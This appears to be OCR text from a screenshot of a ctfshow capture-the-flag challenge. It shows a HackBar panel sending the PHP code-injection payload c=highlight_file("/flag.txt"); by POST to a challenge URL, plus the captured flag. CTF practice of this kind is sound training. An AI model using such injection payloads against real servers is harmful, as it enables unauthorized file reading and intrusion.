 ctfshow{4be82131-b7de-432c-a9a3-d4a4af0aa638}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://3d1d9efe-675d-4975-bd41-bc273b17b897.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("/flag.txt");